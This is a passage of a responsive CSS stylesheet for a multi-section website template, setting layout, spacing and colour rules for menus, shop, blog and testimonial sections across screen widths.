	vertical-align: middle;
}
.int_toggle span {
	width: 20px;
    height: 2px;
    background: #ffffff;
    display: block;
    margin-bottom: 4px;
    transition: 0.3s all;
    border-radius: 30px;
}
.int_nav .int_menu.int_menu_open{
	left:0px;
}
.int_header_style2 .int_toggle span {
    background: #222222;
}
.int_header_style2 .int_nav .int_menu {
    background: #222222;
}
.int_header_style2 .int_nav .int_menu > ul > li {
    border-bottom: solid 1px #ffffff24;
}
.int_header_style2 .int_nav .int_menu > ul > li > a {
    color: #ffffff;
}
.int_header_style4 .int_toggle span {
    background: #222222;
}
.int_header_style4 .int_nav .int_menu {
    background: #222222;
}
.int_header_style4 .int_nav .int_menu > ul > li > a {
    color: #ffffff;
}
.int_header_style3 .int_nav .int_menu {
    background: #262941;
}
/* index5 css */
.int_header5 .int_toggle span {
    background: #222222;
}
.int_header5 .int_nav .int_menu {
    background: #222222;
}
.int_header5 .int_nav .int_menu > ul > li > a {
    color: #ffffff;
}
/* scroll css */
/* scroll css */
.int_menu::-webkit-scrollbar {
  width: 5px;
}
.int_menu::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
.int_menu::-webkit-scrollbar-thumb {
  background: #c6a47e; 
  border-radius: 10px;
}
/* scroll css */
/* index 2 scroll css */
.int_header_style2 .int_menu.int_menu_open:after {
    background-image: url(../images/index2_logo_white.png);
}
.int_header_style2 .int_nav .int_menu > ul > li.int_home_dropdown > ul {
    background-color: #222222;
}
.int_header_style2 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a {
    color: #ffffff;
	border-bottom: 1px solid #414141;
}
.int_header_style2 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li:last-child > a {
	border-bottom: none;
}
.int_header_style2 li.int_home_dropdown:before {
    color: #ffffff;
}
.int_header_style2 .int_menu::-webkit-scrollbar-thumb {
  background: #ff1d4d;
}
/* index 2 scroll css */

/* index 3 scroll css */
.int_header_style3 .int_menu.int_menu_open:after {
    background-image: url(../images/index3_logo.png);
}
.int_header_style3 .int_nav .int_menu > ul > li.int_home_dropdown > ul {
    background-color: #262941;
}
.int_header_style3 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a {
    color: #ffffff;
	border-bottom: 1px solid #414141;
}
.int_header_style3 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li:last-child > a {
	border-bottom: none;
}
.int_header_style3 li.int_home_dropdown:before {
    color: #ffffff;
}
.int_header_style3 .int_menu::-webkit-scrollbar-thumb {
  background: #ff9d34;
}
/* index 3 scroll css */

/* index 4 scroll css */
.int_header_style4 .int_menu.int_menu_open:after {
    background-image: url(../images/index3_logo.png);
}
.int_header_style4 .int_nav .int_menu > ul > li.int_home_dropdown > ul {
    background-color: #222222;
}
.int_header_style4 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a {
    color: #ffffff;
	border-bottom: 1px solid #414141;
}
.int_header_style4 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li:last-child > a {
	border-bottom: none;
}
.int_header_style4 li.int_home_dropdown:before {
    color: #ffffff;
}
.int_header_style4 .int_menu::-webkit-scrollbar-thumb {
  background: #ff9d34;
}
/* index 4 scroll css */
/* index 5 scroll css */
.int_header5 .int_menu.int_menu_open:after {
    background-image: url(../images/index3_logo.png);
}
.int_header5 .int_nav .int_menu > ul > li.int_home_dropdown > ul {
    background-color: #222222;
}
.int_header5 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a {
    color: #ffffff;
	border-bottom: 1px solid #414141;
}
.int_header5 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li:last-child > a {
	border-bottom: none;
}
.int_header5 li.int_home_dropdown:before {
    color: #ffffff;
}
.int_header5 .int_menu::-webkit-scrollbar-thumb {
  background: #ff9d34;
}
/* index 5 scroll css */
.int_footer_wrapper.int_footer_style3 {
    background-color: #151727;
}
.int_insta_post ul li {
    width: auto;
    display: inline-block;
    margin-bottom: -4px;
    float: none;
}
.int_insta_box {
    padding: 0 0 76px;
}
.int_footer_style3 ul li a {
    margin-right: 5px;
}
.swiper_content_mini {
    width: 750px;
	padding: 26px 30px 30px;
}
.int_infosidebar.int_infosidebar_style2 {
    top: 100px;
}
.int_infosidebar {
    height: 705px;
}
.int_infosidebar .siderbar_social > ul > li {
    margin-bottom: 4px;
}
.about_img .child_imgbox:after {
    display: none;
}
.int_about_wrapper {
    padding-bottom: 80px;
}
.about_contentbox {
    padding-top: 0px;
}
.about_imgbox .about_img .child_imgbox {
    position: absolute;
    bottom: 48px;
    left: 0;
}
.process_box_wrapper .process_box:after {
    display: none;
}
.process_circle:after {
    display: none;
}
.int_progresbar_wrapper .progress_rightbox {
    padding: 70px 30px 40px;
}
.int_map_wrapper iframe {
    height: 300px;
}
.int_header5 {
    background-color: #fff;
    padding: 0 35px 28px 35px;
}
.int_header5 .int_nav {
    margin-top: 7px;
}
.int_header5 .int_toggle span {
    background: #222;
}
.int_header_wrapper.int_header_style4 {
    padding: 0 20px 10px 20px;
}
.int_video_section_style2.int_dark_video_section.int_progresbar_wrapper {
    padding: 80px 0;
}
.int_dark_client_section .int_client_logo_section_style2 {
    margin-top: 0;
}
.int_client_logo_section_style2 {
    margin-top: 80px;
}
.int_blog_post_slider .swiper-button-next, .int_blog_post_slider .swiper-button-prev {
    display: none;
}
.int_sidebar_box h4:after {
    display: none;
}
.int_search_btn input {
    width: 230px;
}
.int_select_tag ul li a {
    margin-right: 4px;
}
.int_product_sidebar .int_search_btn input {
    width: 72%;
}
.product_item {
    width: 220px;
    height: 300px;
}
.product_list_filter > ul > li:last-child {
    text-align: center;
}
.product_list_filter ul.list_view_toggle > li {
    margin-left: 0;
}
.int_product_listbar .product_item_block .content_block {
    padding: 0 30px 0;
}
.product_list_filter > ul > li{
	font-size: 16px;
}
.product_list_filter > ul > li .nice-select {
    font-size: 16px;
	padding-left: 10px;
}
.int_quantity_stock ul li {
    margin-bottom: 15px;
}
.int_checkout_box {
    padding: 48px 20px 50px;
}
.int_product_checkout_dark .int_checkout_box {
    padding: 48px 20px 50px;
}
.int_contact_white_form {
    margin: 70px auto 0;
}
.int_video_section_style2.int_dark_video_section, .int_video_section_style2.int_progresbar_wrapper {
    padding: 80px 0;
}
.int_about2_imgbox h1 {
    display: none;
}
.int_about_style2 .about_contentbox {
    padding: 0 30px 30px;
}
.about_img_two, .about_img_three {
    display: none;
}
.int_about_section2 .about_contentbox {
    padding: 77px 30px 80px;
}
.int_different_section .about_contentbox {
    padding: 0 0 0 15px;
}
.team2_box_two h3 {
    margin: 0 0 20px;
    width: 440px;
}
.int_team2_slider_arrow .swiper-button-prev {
    left: 85%;
}
.int_team2_slider_arrow .swiper-button-next, .int_team2_slider_arrow .swiper-button-prev {
    margin-top: -45px;
}
.int_testimonial_slide2 {
    margin: 75px 0 0;
}
.int_content_img {
    margin-right: 20px;
}
.int_content_text2 p {
    margin: 10px 0 10px;
}
.int_testimonial_slide2 .int_team2_slider_arrow .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 89%;
}
.int_counter_style2 {
    padding: 80px 0 70px;
    margin-top: 80px;
}
.int_index3_slider_style3 {
    padding: 200px 35px 150px;
}
.int_banner_content h1 {
    font-size: 42px;
}
.int_header_wrapper.int_header_style3 {
    padding: 0 20px 10px 20px;
}
.int_shop_main {
    padding: 0 30px 0;
}
.int_shop_btntext {
    margin-top: 120px;
}
.int_shop_center {
    padding: 41px 30px;
}
.int_shop_center .int_shop_btntext {
    margin-top: 80px;
}
.int_shop_right {
    padding: 40px 30px;
}
.int_shop_right .int_shop_btntext {
    margin-top: 80px;
}
.int_shop_btntext h4 {
    font-size: 18px;
}
.int_index4_slider_style4 {
    padding: 120px 20px 80px;
}
.int_banner_content.int_banner_slider4 {
    margin-top: 150px;
}
.int_banner_shape {
    display: none;
}
.int_testimonial_style4 .swi_contentbox {
    max-width: 930px;
}
.int_user_four {
    top: -50px;
    left: -10px;
}
.int_username_four {
    left: 110px;
    width: 240px;
}
.int_profile_open {
    top: 23px;
}
.int_menu.int_menu_open > ul > li.int_home_dropdown > ul {
    position: unset;
    width: 100%;
    transform: translate(0px, 10px);
    height: 0px;
	background-color: initial;
	transition: 0.3s ease-in-out;
	box-shadow: 0 0px 1px 0 #cdcdcd;
}
.int_nav .int_menu > ul > li.int_home_dropdown:hover > ul {
    transform: initial;
	opacity:0;
	visibility:hidden;
}
.int_menu.int_menu_open > ul > li.int_home_dropdown.int_hr_menu > ul {
    height: 100%;
    opacity: 1;
    visibility: visible;
	transform: translate(0px);
	transition:0.3s;
}
.int_nav .int_menu > ul > li > a{
	pointer-events: none;
	padding: 13px 20px 12px;
}
.int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a {
    padding: 14px 0px 15px 40px;
	cursor: pointer;
}
.int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a:hover {
    padding-left: 40px;
}
.int_nav .int_menu > ul > li.int_home_dropdown > ul > li:first-child a {
    padding-top: 16px;
}
span.close_menu_int {
    background-color: #44494e;
    display: inline-block;
    border-radius: 40px;
    padding: 3px 11px;
    position: absolute;
    top: 29px;
    right: 20px;
	z-index: 5;
	cursor: pointer;
}
.int_menu.int_menu_open:after {
    position: absolute;
    content: '';
    top: -1px;
    left: 20px;
    background-image: url(../images/logo.png);
    width: -webkit-fill-available;
    height: 90px;
    background-position: center left;
    background-repeat: no-repeat;
    background-size: 60%;
}
span.close_menu_int:after {
    position: absolute;
    content: '';
    border-left: 1px solid #5b5e60;
    width: 2px;
    height: 25px;
    left: -14px;
    top: 4px;
}
li.int_home_dropdown:before {
    position: absolute;
    right: 30px;
    top: 12px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f107";
    font-size: 15px;
    color: #ffffff;
}
.int_footer_style4 ul li a {
    margin-right: 5px;
}
.int_blog_category.int_product_white {
    padding: 61px 0 34px;
}
.int_blog_dark_version.int_product_dark {
    padding: 65px 0 34px;
}
.int_banner_slider4 p {
    width: 400px;
}
.int_product_dark .int_blog_pagination, .int_product_white .int_blog_pagination {
    margin-left: 25px;
}
.footer_box > p {
    margin-bottom: 0px;
}
.int_text_five h1 {
    font-size: 60px;
}
.int_banner_index5 {
    padding: 300px 80px 185px;
}
.int_text_five h1 {
    font-size: 50px;
}
.int_map_banner5 .int_map_wrapper iframe {
    height: 600px;
}
.int_address5 {
    padding: 45px 30px 48px;
    margin: 0;
}
}


@media(max-width: 991px){
.about_box_wrapper .col-lg-6.col-md-12.p-0 {
	display: none;
}
.int_header_wrapper.int_header_style2 {
    padding: 0 20px 30px 0;
}
.int_content_wraapper.int_content_left {
    margin-left: 20px;
}
.main_contentblock {
    padding: 20px 0px 100px;
}
.int_infosidebar {
    display: none;
}
.int_categories_box_section .int_project_gallery .bottom_content > h3 {
    display: none;
}
.int_content_wraapper.int_contentw_left {
    margin-left: 0;
}
.int_contentw_left .int_logo {
    padding-top: 30px;
    padding-left: 35px;
}
.int_header_style3 .int_logo {
    padding-left: 0;
}
.service_box_wrapper {
    text-align: center;
}
.service_img img {
    width: 100%;
}
.int_project_gallery .grid-item {
    width: 50%;
}
.int_categories_box_section .grid-item {
    width: auto;
}
.service_box_wrapper .service_box.serivce_first {
    margin-top: 0;
}
.process_box_wrapper .process_box {
    margin-bottom: 57px;
}
.int_process_wrapper {
    padding: 77px 0 18px 0;
}
.int_progresbar_wrapper {
    background-image: none;
}
.int_different_section .about_contentbox {
    padding: 0;
}
.int_different_section .swiper-button-next, .int_different_section .swiper-button-prev {
	display: none;
}
.int_about_section2 .about_contentbox {
    padding: 77px 15px 80px;
}
.int_progresbar_wrapper .progress_leftbox .video_icon {
    top: 260px;
}
.int_progresbar_wrapper .progress_rightbox {
    padding: 220px 50px 40px 30px;
    text-align: center;
}
.int_prog_box {
    text-align: left;
}
.int_prog_box .progress_bar .label {
    right: 0;
    top: -40px;
}
.int_prog_box .progress_bar .line {
    width: 100%;
}
.int_heading span {
    font-size: 60px;
	top: -5px;
}
.testimonial_box_wrapper .gallery-thumbs .swiper-slide-thumb-active .swi_user img {
    width: 70px;
    height: auto;
}
.int_project_gallery .grid-item:hover .top_content {
    top: 30px;
    right: 0;
    left: 0;
    font-size: 20px;
}
.int_project_gallery .grid-item:hover .bottom_content > h3 {
    font-size: 22px;
}
.int_project_gallery .bottom_content > span {
    display: block;
}
.blog_box .blog_heading {
    font-size: 20px;
}
.int_footer_wrapper {
    padding: 80px 0 29px 0;
}
.footer_box {
    margin-bottom: 40px;
}
.int_banner_content.int_banner_slider4 {
    margin-top: 60px;
}
.banner_box_wrapper .banner_navi {
	left: 70px;
    bottom: -8px;
}
.swiper_imgbox .swipper_img > h4 {
    font-size: 12px;
}
.swiper_imgbox .swipper_img > h1 {
    display: none;
}
.swiper_imgbox .swipper_img > h2 {
    font-size: 30px;
}
.swiper_imgbox .swipper_img > h3 {
    font-size: 30px;
}
.int_blog_category {
    padding: 80px 0 34px;
}
.int_blog_post img {
    width: 100%;
}
.int_blog_sidebar {
    margin-top: 76px;
}
.int_blog_insta_post ul {
    column-count: inherit;
	padding-bottom: 8px;
}
.int_blog_insta_post ul li {
    display: inline-block;
}
.int_search_btn input {
    width: 90%;
}
.product_list_filter ul.list_view_toggle > li {
    margin: 0 0 0 20px;
}
.product_list_filter > ul > li:first-child {
    text-align: left;
}
.product_list_filter > ul > li {
    width: auto;
    text-align: left;
}
.int_product_listbar > ul > li {
    width: 49%;
}
.product_item {
    width: 230px;
    height: 345px;
}
.int_product_style4 .product_item {
    width: 230px;
    height: 375px;
}
.int_blog_pagination ul li:nth-child(5) {
	display: none;
}
.int_product_slider_box .product_item {
    margin: auto;
}
.int_footer_style2 {
    padding: 80px 50px 80px;
}
.footer_box_style2 {
    width: auto;
}
.int_blog_dark_version .product_text_rs {
    text-align: left;
}
.int_product_style4 .product_text_rs {
    text-align: center;
}
.int_white_progress ul li {
    width: 32%;
}
.int_white_progress ul li span {
    left: -23px;
    bottom: -50px;
    font-size: 16px;
}
.quantity_qty span {
    display: none;
}
.int_checkout_table span {
    font-size: 16px;
}
.int_checkout_table h4 {
    font-size: 16px;
}
.int_shipping_pager ul li {
    display: block;
}
.int_shipping_pager ul li:first-child {
    margin-top: 0;
    float: none;
    margin-bottom: 15px;
}
.int_shipping_pager ul li:last-child {
    float: none;
    margin-top: 10px;
}
.int_debit_cart {
    margin-top: 80px;
}
.int_credit_cart {
    padding: 25px 20px;
    margin-bottom: 30px;
}
.int_credit_cart h4 {
    font-size: 20px;
}
.fd_review_wrapper {
    margin-top: 0;
}
.fd_review_wrapper .form_block {
    margin-bottom: 20px;
}
.int_shipping_pager {
    margin-top: 24px;
    margin-bottom: 0;
}
.int_shipping_pager h4 {
    margin-top: 0;
    color: #222222;
    margin-bottom: 20px;
}
.int_shipping_flex.int_shipping04 {
    padding: 20px;
}
.int_shipping04 .int_shipping_add h5 {
    margin-top: 10px;
}
.int_shipping_pager h4 {
    margin-top: 0;
    margin-bottom: 20px;
}
.int_contact_white_form {
	width: auto;
	margin: 72px 15px 0;
}
.team2_box_two h3 {
    width: 380px;
    font-size: 22px;
}
.team2_box_two .swiper-button-next, .team2_box_two .swiper-button-prev {
	display: none;
}
.int_content_img {
    width: 100%;
}
.int_content_text2 h2 {
    font-size: 22px;
}
.int_content_text2 h5 {
    font-size: 18px;
}
.int_testimonial_slide2 .swiper-button-next, .int_testimonial_slide2 .swiper-button-prev {
    display: none;
}
.int_index3_slider_style3 {
    padding: 160px 35px 100px;
}
.int_banner_content h1 {
    font-size: 32px;
}
.int_categories_box_section .int_project_gallery .grid_img:before {
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.int_categories_style3.int_top_product_style4 {
    padding: 0 0 50px;
}
.categorie_h_one h1 {
    font-size: 18px;
    padding: 11px 10px 8px;
	margin-top: 20px;
}
.categorie_h_one {
    margin-bottom: 30px;
}
.int_deal_text3 {
    padding: 0 0 80px;
}
.int_deal_img3 img {
    width: 100%;
}
.int_deal_section_style3 .col-lg-6.col-md-12.pl-0.pr-0 {
    order: 13;
}
.int_deal_section_style3 .int_heading_style3 {
	text-align: left;
	margin-bottom: 30px;
}
.int_shop_main {
    padding: 0 50px 50px;
}
.int_shop_btntext {
    margin-top: 108px;
}
.int_shop_center {
    padding: 50px;
}
.int_shop_center .int_shop_btntext {
    margin-top: 67px;
}
.int_shop_btntext h4 {
    font-size: 34px;
}
.int_shop_right {
    padding: 50px;
}
.int_shop_right .int_shop_btntext {
    margin-top: 68px;
}
.int_sale_first_style4 {
    padding: 0 20px 35px;
}
.int_sale_style4 {
    padding: 0 20px 30px;
}
.int_testimonial_style4 .swi_contentbox {
    border-radius: 20px 0 0 0;
}
.int_username_four {
    left: 120px;
    width: 240px;
}
.int_user_four {
    top: -50px;
    left: 0px;
}
.int_sign_section {
    padding: 40px 30px;
}
.int_team2_sideimg {
    margin-top: 75px;
}
.banner_naxt_style2 {
    left: auto;
    right: 80px;
	bottom: 30px;
    z-index: 15;
    background: #ff1d4d;
    height: 50px;
    color: #fff;
    line-height: 47px;
}
.swiper_content_mini {
    width: 90%;
    padding: 26px 30px 30px;
    margin: auto;
}
.swiper_content_style2 {
    left: 0;
}
.banner_naxt_style2 .swiper-button-prev:hover,
.banner_naxt_style2 .swiper-button-next:hover {
    color: #ffffff;
}
.int_product_listbar .product_text_rs {
    text-align: center;
}
.svg_user2_style3:before, .svg_user2_style3 svg, .svg_user1_style3 svg, .svg_user1_style3:before, .svg_user1_style3:after, .svg_user2_style3:after {
	display: none;
}
.int_categories_style3 {
    padding: 77px 0 41px;
}
.int_testimonial_style3 {
    padding: 77px 0 78px;
}
.int_footer_partner_style3 {
    margin-top: 25px;
}
.int_blog_category.int_product_white {
    padding: 61px 0 80px;
}
.int_blog_dark_version.int_product_dark {
    padding: 62px 0 80px;
}
.int_product_listbar .product_grid {
    margin-bottom: 30px;
}
.int_heading.int_heading_team2 {
    margin: 77px 0 35px;
}
.int_blog_insta_post ul li {
    display: inline-flex;
}
.about_img_two {
    left: -10px;
	bottom: -257px;
}
.int_product_dark .int_blog_pagination, .int_product_white .int_blog_pagination {
    margin-left: 0;
}
.int_video_style5.int_progresbar_wrapper {
    padding: 67px 0 80px;
}
.int_blog_wrapper.int_blog_style5 {
    text-align: center;
	padding: 77px 0 52px;
}
.blog_box_flex {
	display: block;
    margin-bottom: 23px;
    margin-top: 25px;
}
.blog_box.blog_box_flex {
    margin-right: 0;
}
}


@media(min-width: 768px) and (max-width: 830px) {
.testimonial_box_wrapper .swi_user > svg {
    bottom: -19px;
	z-index: -1;
}
.product_list_filter ul.list_view_toggle > li {
    margin: 0 20px 0 0;
}
.product_list_filter > ul > li .nice-select {
    padding-left: 0;
}
}

@media(max-width: 767px){
.int_bread_crumbs h1 {
    font-size: 30px;
}
.int_categories_style3 .int_project_gallery .grid_img {
    display: inline-block;
}
.main_contentblock {
    text-align: center;
    padding: 12px 0px 92px;
    width: 80%;
	margin: auto;
}
.banner_box_wrapper .banner_navi {
    left: 48%;
    transform: translate(-50px, 20px);
    bottom: 12px;
}
.about_img_two img, .about_img_three img {
    display: none;
}
.v1_testi_nav {
    display: none;
}
.swiper_imgbox .btn_caret {
    display: none;
}
.main_imgblock {
    display: none;
}
.swiper_imgbox .swipper_img > h4 {
    font-size: 14px;
}
.swiper_imgbox .swipper_img > h2 {
    font-size: 40px;
}
.swiper_imgbox .swipper_img > h3 {
    font-size: 40px;
}
.int_heading span {
    display: none;
}
.int_service_wrapper {
    padding: 47px 0 50px 0px;
}
.int_service_wrapper.int_service_white {
    padding: 47px 0 50px;
}
.int_about_wrapper {
    padding-top: 47px;
}
.int_about_wrapper {
    padding-bottom: 50px;
}
.int_project_wrapper {
    padding-top: 47px;
}
.int_project_wrapper.int_project_style2 {
    padding-top: 47px;
}
.int_process_wrapper {
    padding: 47px 0 0 0;
}
.process_box_wrapper .col-lg-3:nth-child(3) .process_box, .process_box_wrapper .col-lg-3:nth-child(4) .process_box {
    margin-bottom: 45px;
}
.int_team_wrapper {
    padding: 47px 0px 50px;
}
.int_progresbar_wrapper .progress_leftbox .video_icon {
    top: 200px;
}
.int_progresbar_wrapper .progress_rightbox {
    padding: 190px 15px 10px 0;
}
.testimonial_box_wrapper .swi_contentbox {
    padding: 30px;
}
.int_testimonial_wrapper {
    padding: 47px 0 50px;
}
.int_blog_wrapper {
    padding: 47px 0px 20px 0px;
	text-align: center;
}
.blog_box {
    display: inline-block;
	margin-bottom: 28px;
}
.blog_box .blog_heading {
    font-size: 16px;
}
.blog_box_wrapper .blog_box .blog_img {
    margin-bottom: 10px;
}
.int_footer_wrapper {
    padding: 50px 0 4px 0px;
}
.footer_box {
    margin-bottom: 35px;
}
.int_about_page_title {
    padding: 50px 35px;
}
.int_dark_counter2 {
    padding: 50px 0 12px;
}
.int_count2_box {
    margin-bottom: 30px;
}
.int_darkab_service_section {
    padding: 47px 0 20px;
}
.int_video_section_style2.int_dark_video_section.int_progresbar_wrapper {
    padding: 50px 0;
}
.int_client_logo_section_style2 ul li {
    width: 25%;
	margin-bottom: 30px;
}
.int_client_logo_section_style2 {
    padding: 50px 0px 20px;
	margin-top: 50px;
}
.int_project_wrapper.int_project_style2.int_project_portfolio {
    padding: 47px 0 50px;
}
.int_project_wrapper.int_dark_portfolio_gallery {
    padding: 47px 0 50px;
}
.about_contentbox {
    padding-top: 0;
}
.about_box_wrapper .order-last {
    order: inherit;
}
.about_box_wrapper .about_imgbox {
    text-align: left;
    margin-top: 50px;
}
.about_imgbox .about_img .child_imgbox {
    display: none;
}
.int_project_gallery .bottom_content > span {
    display: none;
}
.testimonial_box_wrapper .swiper-slide.swiper-slide-duplicate.swiper-slide-prev .swi_user {
    transform: translate(-50px,0px);
}
.testimonial_box_wrapper .swiper-slide.swiper-slide-prev .swi_user {
    transform: translate(-60px, 0px);
}
.testimonial_box_wrapper .swiper-slide.swiper-slide-next .swi_user {
    transform: translate(70px, 0px);
}
.int_video_section_style2.int_dark_video_section, .int_video_section_style2.int_progresbar_wrapper {
    padding: 50px 0;
}
.testimonial_box_wrapper .gallery-thumbs {
    width: 20%;
	height: 130px;
}
.footer_box .footer_hours li {
    margin: 0 0 10px 15px;
}
.int_dark_about_section2 .about_contentbox {
    padding: 47px 15px 50px;
}
.int_blog_category {
    padding: 50px 0 4px;
}
.int_blog_category.int_product_white {
    padding: 34px 0 4px;
}
.int_blog_dark_version.int_product_dark {
    padding: 34px 0 4px;
}
.int_blog_sidebar {
    margin-top: 47px;
}
.int_search_btn input {
    width: 88%;
}
.int_blog_testimonial {
    padding: 20px 30px;
}
.int_select_tag {
    width: 60%;
}
.int_select_social {
    width: 40%;
}
.int_blog_comment_box {
    padding: 40px 0 0;
}
.int_social_blog_pst {
    margin: 40px 0 50px;
}
.int_blog_form {
    padding-top: 15px;
}
.int_product_dark .col-lg-3.col-md-4.col-sm-12 {
    order: 1;
}
.int_product_white .col-lg-3.col-md-4.col-sm-12 {
    order: 1;
}
.int_product_listbar.int_product_style4 {
    text-align: left;
}
.int_product_single {
    padding: 50px 0px 35px;
}
.int_product_slider {
    padding: 47px 0 50px;
}
.int_thumb_sidebar {
    margin-top: 45px;
}
.int_footer_style2 {
    padding: 50px 30px 50px;
}
.int_border {
    margin: 40px 0 30px;
}
.int_product_single_dark .int_search_wrapper input {
    width: 78%;
}
.int_product_checkout.int_product_checkout_dark {
    padding: 50px 10px;
}
.int_product_checkout {
    padding: 50px 10px 50px;
}
.int_shipping_pager input {
    width: 170px;
}
.int_quantity_style2 .int_search_wrapper input {
    margin-bottom: 15px;
}
.int_shipping_pager {
    margin-top: 7px;
    margin-bottom: 0;
}
.int_heading.int_heading_team2 {
    margin: 47px 0 40px;
}
.int_testimonial_slide2 {
    margin: 30px 0 0;
}
.fd_review_wrapper.fd_review_delivery {
    padding: 25px 0 0;
}
.fd_review_delivery h4.border_btm_input {
    margin-bottom: 20px;
}
.fd_review_delivery .form_block {
    margin-bottom: 20px;
}
.fd_review_delivery .nice-select {
    margin-bottom: 20px;
}
.int_aboutus_service_section {
    padding: 47px 0 20px;
}
.int_contact_form_box {
    padding-bottom: 50px;
}
.int_contact_white_form {
    margin: 42px 15px 0;
	padding: 44px 40px 45px;
}
.int_contact_white_form h1 {
    font-size: 30px;
    margin-bottom: 20px;
}
.int_contact_white_form .form_block {
    margin-bottom: 20px;
}
.int_profile_white {
    padding: 50px 0;
}
.int_error_white {
    padding: 50px 0;
}
.int_counter_style2.int_about_counter2 {
    padding: 50px 0 10px;
}
.int_about_style2 .about_contentbox {
    padding: 47px 0 50px;
}
.int_about_section2 .about_contentbox {
    background-color: #ffffff;
    padding: 47px 15px 50px;
}
.int_about_wrapper.int_about_style2 {
    padding-top: 0;
}
.int_about2_imgbox {
    text-align: left;
}
.int_about_style2.int_different_section {
    padding: 0;
}
.team2_box_two h3 {
    width: 300px;
    font-size: 24px;
    text-align: center;
    margin: 30px auto 20px;
}
.int_counter_style2 {
    padding: 50px 0 10px;
    margin-top: 50px;
}
.int_testimonial2_flex {
    display: block;
}
.int_content_img {
    margin-bottom: 30px;
}
.int_service_style3 {
    padding: 60px 0 15px;
}
.service_box_style3 {
    margin-bottom: 30px;
}
.service_box_style3 h4 {
    margin: 20px 0 10px;
}
.int_categories_style3 {
    padding: 47px 0 0;
}
.int_categories_box_section .grid-item {
    right: 0;
	width: fit-content;
}
.int_deal_text3 {
    padding: 0 0 50px;
}
.int_product_section {
    padding: 47px 0 0;
}
.int_client_slider {
    padding: 50px 0;
}
.int_footer_partner_style3 {
    margin-top: 0;
}
.int_insta_box {
    padding: 0 0 46px;
}
.int_footer_partner_style3 ul li {
    margin: 0 10px;
}
.int_footer_wrapper.int_footer_style3 {
    padding: 50px 0 30px 0;
}
.int_testimonial_style3 {
    padding: 47px 0 15px;
}
.int_index4_slider_style4 {
    padding: 115px 20px 42px;
}
.int_index3_slider_style3 .int_banner_content {
    text-align: left;
}
.int_banner_content {
    text-align: center;
}
.int_banner_content.int_banner_slider4 {
    margin-top: 0px;
}
.int_banner_content h1 {
    font-size: 30px;
}
.int_shop_now_style4 {
    padding: 50px 0 39px;
}
.int_sale_style4 {
    margin-top: 30px;
}
.int_categories_style3.int_top_product_style4 {
    padding: 0 0 3px;
}
.int_testimonial_style4 {
    padding: 47px 0 50px;
}
.int_subscribe_style4 {
    padding: 43px 0 50px;
}
.int_footer_wrapper.int_footer_style4 {
    padding: 50px 0 30px 0;
}
.int_sign_slide {
    display: none;
}
.int_modal_form {
    display: block;
}
.int_team2_sideimg {
    margin-top: 0;
}
.int_blog_box {
    margin-bottom: 30px;
}
.testimonial_box_wrapper .swi_user:after,.testimonial_box_wrapper .swi_user:before,.testimonial_box_wrapper .swi_user > svg {
	visibility:visible;
	opacity:1;
}
.testimonial_box_wrapper .swi_user img,.int_testimonial_style3 .swi_user img{
	width:70px;
	height:auto;
}
.testimonial_box_wrapper .swi_user img {
    width: 70px;
    height: auto;
}
.testimonial_box_wrapper .swi_user{
	transform:translateY(0px);
}
.svg_user1_style3, .svg_user2_style3{
	display:none;
}
.int_testimonial_style3 .swi_user img{
	border-color:#ff9d34;
}
.int_testimonial_style3 .gallery-thumbs {
    height: max-content;
}
.swiper_content_style2{
	position:unset;
}
.swiper_content_mini {
    padding: 44px 15px 0px;
    margin: 0;
}
.banner_naxt_style2 {
    bottom: 0;
}
.project_box_wrapper.int_categories_box_section {
    padding-bottom: 17px;
}
.int_index3_slider_style3 {
    padding: 102px 35px 50px;
}
.int_product_dark .int_blog_pagination, .int_product_white .int_blog_pagination {
    margin-left: 0;
}
.int_blog_sidebar.int_product_sidebar {
    margin-top: 46px;
	margin-bottom: 46px;
}
.int_product_section.int_product_style4 {
    padding: 47px 0 0;
}
.int_header_style2 .int_nav .int_cartsec > ul > li {
    padding: 0px 10px;
}
.product_list_filter ul {
    text-align: center;
}
.int_index4_slider_style4 .swiper-container {
    padding: 0 0 50px;
}
.int_banner_slider4 p {
    width: auto;
	font-size: 16px;
}
.int_banner_pic4 {
    display: none;
}
.int_aboutus_service_section.int_contact_detail {
    padding: 50px 0 20px;
}
.int_darkab_service_section.int_contact_detail {
    padding: 50px 0 20px;
}
.int_contact_form_box {
    padding-bottom: 50px;
}
.int_banner_index5 {
    padding: 142px 30px 50px;
}
.int_aboutus_service_section.int_service_style5 {
    padding: 47px 0 20px;
}
.int_text_five h1 {
    font-size: 40px;
	margin-bottom: 28px;
}
.int_text_five h4::after {
	display: none;
}
.int_categories_style3.int_gallery_style5 {
    padding: 47px 0 17px;
}
.int_project_gallery.gallery_five_mg {
    margin-top: 0;
}
.int_gallery_style5 .int_project_gallery .grid_img {
    display: inline-block;
}
.int_video_style5.int_progresbar_wrapper {
    padding: 39px 0 50px;
}
.int_heading_five {
    width: 500px;
}
.int_heading_five h1 {
    font-size: 40px;
    margin-bottom: 166px;
}
.int_video_style5.int_progresbar_wrapper .progress_leftbox .video_icon {
    top: -48px;
}
.int_heading_five::after {
    display: none;
}
.solar_waves {
    display: none;
}
.int_heading_five h2 {
    font-size: 28px;
}
.int_blog_wrapper.int_blog_style5 {
    padding: 47px 0 22px;
}
.blog_box_flex {
    margin-bottom: -5px;
    margin-top: 0;
}
.blog_box.blog_box_flex {
    margin-bottom: 0;
}
.int_blog_style5 .blog_box .blog_img {
    margin-bottom: 23px;
}
.int_map_banner5 {
    padding: 50px 0 50px;
}
.int_address5 {
    margin: 50px 0 0;
}
}


@media(max-width: 575px){
.int_banner_index5 {
    padding: 216px 30px 50px;
}
.int_content_wraapper.int_content_margin {
    margin-left: 0;
}
.int_content_wraapper.int_content_left {
    margin-left: 0;
}
.int_header_wrapper {
    padding: 0 0 30px 0;
}
.int_logo {
